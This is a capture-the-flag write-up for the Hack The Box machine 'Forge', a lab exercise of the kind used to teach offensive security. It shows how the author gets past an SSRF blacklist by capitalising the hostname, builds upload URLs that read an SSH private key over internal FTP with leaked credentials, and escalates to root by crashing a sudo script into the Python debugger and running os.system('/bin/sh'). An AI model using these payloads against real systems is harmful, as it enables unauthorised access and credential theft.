Forge was Easy-Medium Linux machine. Initial foothold part could be little tricky if you are not familiar with SSRF. Through subdomain bruteforcing, I discovered admin.forge.htb and through SSRF, I can access it to read it. On admin.forge.htb, it noticed me of how to connect to FTP through SSRF and using that I was able to read id_rsa key from it. Using id_rsa, I spawned SSH connection as the user. Privilege Escalation was very simple, remote-management.py was open to any user to be ran as root. By inputting value to the script, the script spawns PDB as sudo, and through that I can get root shell.
Information Gathering
Rustscan
Rustscan finds SSH and HTTP open:
┌──(yoon㉿kali)-[~/Documents/htb/forge]
└─$ rustscan --addresses 10.10.11.111 --range 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
<snip>
Host is up, received syn-ack (0.40s latency).
Scanned at 2024-04-22 02:07:34 EDT for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.92 secondsNmap
Nmap finds nothing interesting:
┌──(yoon㉿kali)-[~/Documents/htb/forge]
└─$ sudo nmap -sVC -p 22,80 10.10.11.111
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-22 02:09 EDT
Nmap scan report for 10.10.11.111
Host is up (0.40s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4f:78:65:66:29:e4:87:6b:3c:cc:b4:3a:d2:57:20:ac (RSA)
| 256 79:df:3a:f1:fe:87:4a:57:b0:fd:4e:d0:54:c6:28:d9 (ECDSA)
|_ 256 b0:58:11:40:6d:8c:bd:c5:72:aa:83:08:c5:51:fb:33 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-title: Did not follow redirect to http://forge.htb
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: Host: 10.10.11.111; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.29 secondsEnumeration
HTTP - TCP 80
Going to the IP address throguh web browser, it leads me to forge.htb which I add to /etc/hosts:

Subdomain bruteforcing discovered one valid entry: admin.forge.htb:
sudo gobuster vhost -u http://forge.htb --append-domain -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt

After adding it to /etc/hosts, I can access it. However, it seems that only localhost is allowed for access:
admin.forge.htb/

forge.htb is some sort of gallery website:

Through /upload, I can choose to upload local file or to upload form URL:

After submiting random image from local directory, it shows the path where the image is saved:

Image successfully uploads as such:

Unfortunately, this web app won’t read any php scripts.
No matter what PHP script I upload, it won’t render it properly.

SSRF
Moving on to Upload from url, I will try uploading file from my local Python HTTP server:

I see that the connection is made to my local listener from the web app:

Normally, I would upload PHP webshell to it and open it through /uploads and spawn a reverse shell through it but in this case, I know this webapp is not reading PHP.
Remembering admin.forge.htb is only accessible by localhost, I will try to access it through upload from url:

Unfortunately, there seems to be protection running here:

Bypass SSRF Protection
I will try to bypass the blacklist through capitalization as such and it works:

Using curl, I can read admin.forge.htb in html:

Below is the full output for admin.forge.htb:
<!DOCTYPE html>
<html>
<head>
<title>Admin Portal</title>
</head>
<body>
<link rel="stylesheet" type="text/css" href="/static/css/main.css">
<header>
<nav>
<h1 class=""><a href="/">Portal home</a></h1>
<h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
<h1 class="align-right"><a href="/upload">Upload image</a></h1>
</nav>
</header>
<br><br><br><br>
<br><br><br><br>
<center><h1>Welcome Admins!</h1></center>
</body>
</html> Based on above’s code, I will now try reading /announcements:

Using the same way, I can read /announcements in HTML:

Below is the full output:
<!DOCTYPE html>
<html>
<head>
<title>Announcements</title>
</head>
<body>
<link rel="stylesheet" type="text/css" href="/static/css/main.css">
<link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
<header>
<nav>
<h1 class=""><a href="/">Portal home</a></h1>
<h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
<h1 class="align-right"><a href="/upload">Upload image</a></h1>
</nav>
</header>
<br><br><br>
<ul>
<li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
<li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
<li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=<url>.</li>
</ul>
</body>
</html> /announcements reveals potentials credentials(user:heightofsecurity123!) as well as the way to access ftp through /upload paremeter:

Using the following url, I can access FTP:
http://ADMIN.FORGE.HTB/upload?u=ftp://user:heightofsecurity123!@127.0.0.1/

Since I can read contents inside the server through ftp, I will try reading id_rsa from .ssh and it works:
http://ADMIN.FORGE.HTB/upload?u=ftp://user:heightofsecurity123!@127.0.1.1/.ssh/id_rsa

After copying id_rsa in to a file name mykey to my local kali machine, now I have SSH access as user:

Privesc: user to root
Sudo Privilege Abuse
I will first check if there’s anything I can run as the root with sudo -l:

/opt/remote-manage.py can be run as root using sudo.
Script can be seen in plain-text and password secretadminpassword is shown:

Below is the whole python code:
#!/usr/bin/env python3
import socket
import random
import subprocess
import pdb
port = random.randint(1025, 65535)
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sock.bind(('127.0.0.1', port))
sock.listen(1)
print(f'Listening on localhost:{port}')
(clientsock, addr) = sock.accept()
clientsock.send(b'Enter the secret passsword: ')
if clientsock.recv(1024).strip().decode() != 'secretadminpassword':
clientsock.send(b'Wrong password!\n')
else:
clientsock.send(b'Welcome admin!\n')
while True:
clientsock.send(b'\nWhat do you wanna do: \n')
clientsock.send(b'[1] View processes\n')
clientsock.send(b'[2] View free memory\n')
clientsock.send(b'[3] View listening sockets\n')
clientsock.send(b'[4] Quit\n')
option = int(clientsock.recv(1024).strip())
if option == 1:
clientsock.send(subprocess.getoutput('ps aux').encode())
elif option == 2:
clientsock.send(subprocess.getoutput('df').encode())
elif option == 3:
clientsock.send(subprocess.getoutput('ss -lnt').encode())
elif option == 4:
clientsock.send(b'Bye\n')
break
except Exception as e:
print(e)
pdb.post_mortem(e.__traceback__)
finally:
quit()The script appears to be a simple server-side application that listens for incoming connections, prompts the client for a password, and then provides various options based on user input.
Running the script will prompt you with what port is being used for listening:

I will use nc to connect to it and sign-in using the found password from earlier:

Choosing whatver option I want by typing in number will return me with the output after the command runs:

Now, I will run the script as the root using sudo:

I will connect the listening port and sign-in. I will try throwing in random value this time:

On the terminal where I ran the script, it shows an error and PDB(Python Debugger) shell is spawned.
After importing os, I can run commands as the root as such:
import os
os.system("/bin/sh")